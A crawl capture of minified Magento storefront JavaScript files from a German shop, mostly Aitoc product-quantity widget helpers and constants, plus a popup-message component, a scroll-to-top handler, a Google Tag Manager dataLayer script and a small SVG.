body_size: 106
content:
define(['jquery','jquery/ui'],function($){'use strict';return function(){$.widget('mage.sidebar',$.mage.sidebar,{_initContent:function(){this._super();var self=this,events={};events['change '+this.options.item.qty]=function(event){self._showItemButton($(event.target));};this._on(this.element,events);}});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/keyboard-codes.min.js
body_size: -46
content:
define([],function(){return{LEFT:37,UP:38,RIGHT:39,DOWN:40}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation/validation-mixin.min.js
body_size: 295
content:
define(['jquery','Aitoc_ProductUnitsAndQuantities/js/config','jquery/ui'],function($,puqConfig){'use strict';return function(originalWidget){if(!originalWidget||!puqConfig.fix_validate_grouped_qty){return originalWidget;}
$.validator.addMethod('validate-grouped-qty',function(value,element,params){var result=false,total=0;$(params).find('input[data-validate*="validate-grouped-qty"]').each(function(i,e){var val=$(e).val(),valInt;if(val&&val.length>0){result=true;valInt=parseFloat(val)||0;if(valInt>=0){total+=valInt;}else{result=false;return result;}}});return result&&total>0;},$.mage.__('Please specify the quantity of product(s).'),false);return originalWidget;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_PopupMessages/js/view/messages.min.js
body_size: 428
content:
define(['jquery','uiComponent','underscore','escaper','jquery/jquery-storageapi',],function($,Component,_,escaper){'use strict';const COOKIE_NAME='popup-messages';const KEY_TEXT='text';return Component.extend({defaults:{cookieMessages:[],messages:[],allowedTags:['div','span','b','strong','i','em','u','a','br']},initialize:function(){this._super();this.messages=_.unique($.cookieStorage.get(COOKIE_NAME),KEY_TEXT);this.show();this.clean();},show:function(){for(let message of this.messages){this.showPopup(message);}},clean:function(){if(true===$.cookieStorage.isSet(COOKIE_NAME)){for(let message of this.messages){$.cookieStorage.setPath(message.path);$.cookieStorage.set(COOKIE_NAME,'');}}},showPopup:function(message){let type=message.type;let text=this.prepareMessageForHtml(message.text);let popup=$(`<div></div>`);popup.html(text);popup.modal({modalClass:'message message-'+type,buttons:[{text:$.mage.__('Confirm'),class:'action primary',}],});popup.modal('openModal');},prepareMessageForHtml:function(message){return escaper.escapeHtml(message,this.allowedTags);},});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/ui-widget-helper.min.js
body_size: 1592
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/constants/config-keys","Aitoc_ProductUnitsAndQuantities/js/constants/replace-qty","Aitoc_ProductUnitsAndQuantities/js/constants/qty-types","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/known-custom-controls","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules","Aitoc_ProductUnitsAndQuantities/js/quantities/quantity-values-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/all"],function(jQuery,jQueryUi,CONFIG_KEYS,REPLACE_QTY,QTY_TYPES,KNOWN_CUSTOM_CONTROLS,BLOCK_CONFIG_MODE,VALIDATION_RULES,quantityValuesHelper){return{setControlValue:function($control,value){var controlName=this.getCustomControlNameOrNull($control);$control[controlName]('value',value);},isInstanceOfWidget:function($element,namespace,name){var fullWidgetName=getFullWidgetName(namespace,name);var selector=getWidgetDataSelector(fullWidgetName);return $element.is(selector);function getFullWidgetName(namespace,name){return namespace+firstUpperCase(name);function firstUpperCase(input){return input[0].toUpperCase()+input.substr(1);}}
function getWidgetDataSelector(fullWidgetName){return":data('"+fullWidgetName+"')";}},isInstanceOfPuqWidget:function($element,name){return this.isInstanceOfWidget($element,'puq',name);},instantiatePriceWidget:function(priceElement,config,getQtyCallback){let qtyElement=this.getQtyElementOrThrow(priceElement,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(priceElement,getQtyCallback);}
return this.instantiateQtyWidget(qtyElement,config);},instantiateQtyWidget:function(qtyElement,config){var uiWidgetName=this.getUiWidgetNameByReplaceQtyValue(config.replace_qty);var controlConfig=this.getQtyWidgetConfig(qtyElement,config);qtyElement[uiWidgetName](controlConfig);},getQtyWidgetConfig:function(qtyElement,config){var quantities=this.getQuantitiesAsArrayOfFloat(config);var min=quantities[0];var max=quantities[quantities.length-1];var step=this.getStepByConfig(config);var elementOptions={'id':qtyElement.attr('id'),'class':qtyElement.attr('class'),'name':qtyElement.attr('name'),'data-cart-item-id':qtyElement.attr('data-cart-item-id')};var validationRuleNames=this.getItemValidationRuleName(config);return{quantities:quantities,min:min,max:max,step:step,isQtyDecimal:config[CONFIG_KEYS.IS_QTY_DECIMAL],elementOptions:elementOptions,itemValidationRuleName:validationRuleNames,allow_zero:config.allow_zero};},getItemValidationRuleName:function(config){return(config.mode!==BLOCK_CONFIG_MODE.grouped_view)?VALIDATION_RULES.VALIDATE_ITEM_QUANTITY:VALIDATION_RULES.VALIDATE_GROUPED_ITEM_QUANTITY;},getStepByConfig:function(config){return config[CONFIG_KEYS.QTY_TYPE]===QTY_TYPES.DYNAMIC?Number(config[CONFIG_KEYS.QTY_INCREMENT]):null;},getQtyElementOnceForGroup:function(element,getQtyCallback){return element.parents('tr').find('input.qty');},getQtyElementOrNull:function(element,getQtyCallback){let qtyElement=this.getQtyElement(element,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(element,getQtyCallback);}
if(qtyElement.length===0){return null;}
return qtyElement;},getQtyElementOrThrow:function(element,getQtyCallback){let qtyElement=this.getQtyElement(element,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(element,getQtyCallback);}
if(qtyElement.length===0){throw new Error('No qtyElement.');}
return qtyElement;},getQtyElement:function(element,getQtyCallback){return getQtyCallback(element);},getUiWidgetNameByReplaceQtyValue:function(replaceQty){if(replaceQty===REPLACE_QTY.OFF){return null;}
var replaceQtyToUiWidgetMap=this.getReplaceQtyToUiWidgetMap();if(!replaceQtyToUiWidgetMap[replaceQty]){throw new Error('Unknown replaceQty value: '+replaceQty);}
return replaceQtyToUiWidgetMap[replaceQty];},getReplaceQtyToUiWidgetMap:function(){var replaceQtyToUiWidgetMap={};replaceQtyToUiWidgetMap[REPLACE_QTY.DROPDOWN]='uiDropdown';replaceQtyToUiWidgetMap[REPLACE_QTY.SLIDER]='uiSlider';replaceQtyToUiWidgetMap[REPLACE_QTY.PLUS_MINUS]='uiPlusMinus';replaceQtyToUiWidgetMap[REPLACE_QTY.ARROWS]='uiArrows';return replaceQtyToUiWidgetMap;},getQuantitiesAsArrayOfFloat:function(config){return quantityValuesHelper.getQuantitiesAsArrayOfFloat(config);},isRequiredCustomControlApply:function(element,newConfig){if(!this.isConfigAndCurrentControlTypesMatched(element,newConfig)){return true;}
return!this.isConfigAndCurrentControlConfigTheSameObject(element,newConfig);},isRequiredCustomControlDestroy:function(element,newConfig){if(!this.isConfigAndCurrentControlTypesMatched(element,newConfig)){return true;}
return!this.isConfigAndCurrentControlConfigTheSameObject(element,newConfig);},isConfigAndCurrentControlConfigTheSameObject:function(element,newConfig){var elementConfig=this.getCustomControlConfig(element);var newElementConfig=newConfig?this.getQtyWidgetConfig(element,newConfig):null;return this.isConfigsTheSame(elementConfig,newElementConfig);},isConfigsTheSame:function(config1,config2){if(config1==null&&config2==null){return true;}
if(config1===null&&config2!==null){return false;}
if(config1!==null&&config2===null){return false;}
return this.isObjectsEq(config1.quantities,config2.quantities);},isObjectsEq:function(obj1,obj2){return JSON.stringify(obj1)===JSON.stringify(obj2);},getCustomControlConfig:function(element){var customControlName=this.getCustomControlNameOrNull(element);if(!customControlName){return null;}
return element[customControlName]('option');},isConfigAndCurrentControlTypesMatched:function(element,newConfig){var currentControlName=this.getCustomControlNameOrNull(element);if((currentControlName===null)&&(newConfig!==null)||(currentControlName!==null)&&(newConfig===null)){return false;}
var uiWidgetName=newConfig?this.getUiWidgetNameByReplaceQtyValue(newConfig.replace_qty):null;return uiWidgetName===currentControlName;},isCustomControl:function(element){return this.getCustomControlNameOrNull(element)!==null;},getCustomControlNameOrNull:function(element){for(var key in KNOWN_CUSTOM_CONTROLS){var widgetName=KNOWN_CUSTOM_CONTROLS[key];if(this.isInstanceOfPuqWidget(element,widgetName)){return widgetName;}}
return null;},highlightCustomControl:function(element){var customControlName=this.getCustomControlNameOrNull(element);if(!customControlName){return null;}
return element[customControlName]('highlight');}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules.min.js
body_size: 28
content:
define([],function(){return{VALIDATE_ITEM_QUANTITY:'validate-item-quantity',VALIDATE_GROUPED_ITEM_QUANTITY:'validate-grouped-item-quantity',VALIDATE_BY_QUANTITIES:'validate-by-quantities'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode.min.js
body_size: 20
content:
define([],function(){return{product:'product',grouped_view:'grouped_view',configurable:'configurable',grid:'grid',cart:'cart',wishlist:'wishlist',bundle:'bundle'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_ScrollTopAfterAddToCart/js/scroll-top.min.js
body_size: 67
content:
define(['jquery'],function($){'use strict';return function(config){$('[data-block="minicart"]').on('contentLoading',function(event){$('[data-block="minicart"]').on('contentUpdated',function(){$('html, body').animate({scrollTop:0},'slow');});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/min-max-step-props-helper.min.js
body_size: 79
content:
define([],function(){return{getMinMaxStepPropsAsObject:function(element){return{min:element.prop('min'),max:element.prop('max'),step:element.prop('step')}},setMinMaxStepPropsByObject:function(element,minMaxStepObject){this.setMinMaxStepProps(element,minMaxStepObject['min'],minMaxStepObject['max'],minMaxStepObject['step']);},setMinMaxStepProps:function(element,min,max,step){element.prop('min',min);element.prop('max',max);element.prop('step',step);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/constants/config-keys.min.js
body_size: 167
content:
define([],function(){return{DISABLED:'disabled',MODE:'mode',REPLACE_QTY:'replace_qty',QTY_TYPE:'qty_type',USE_QUANTITIES:'use_quantities',IS_QTY_DECIMAL:'is_qty_decimal',START_QTY:'start_qty',QTY_INCREMENT:'qty_increment',END_QTY:'end_qty',ALLOW_UNITS:'allow_units',PRICE_PER:'price_per',PRICE_PER_DIVIDER:'price_per_divider',LINKED_PRODUCTS:'linkedProducts'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/constants/replace-qty.min.js
body_size: -4
content:
define([],function(){return{OFF:0,DROPDOWN:1,SLIDER:2,PLUS_MINUS:3,ARROWS:4,ON:100};});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/select-bg.svg
body_size: 304
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="60" viewBox="0 0 30 60">
<path fill="#454545" fill-opacity="0" d="M0 0h30v60H0z"/>
<path fill="none" stroke="#454545" stroke-opacity="0" stroke-miterlimit="10" d="M.5 60V0"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#454545" d="M15.676 33.037l5.102-5.103-.707-1.086-4.49 4.492-4.49-4.492-.702 1.086 5.102 5.103.075.115.02-.02.02.02z"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Mirasvit_GoogleTagManager/js/layer.min.js
body_size: 248
content:
define(['jquery','uiComponent','underscore','Magento_Customer/js/customer-data'],function($,Component,_,customerData){'use strict';return Component.extend({initialize:function(){this._super();const gtm=customerData.get('gtm');customerData.reload(['gtm'],false);gtm.subscribe(this.onUpdate);},onUpdate:function(data){_.each(data.push,function(item){if(item){window.dataLayer.push({ecommerce:null});if(typeof gtag!='undefined'){gtag(item[0],item[1],item[2]);}else{if(typeof item[0]!='undefined'){var formatedObj={};formatedObj[item[0]]=item[1];formatedObj['ecommerce']=item[2];window.dataLayer.push(formatedObj);}else{window.dataLayer.push(item);}}}})}});});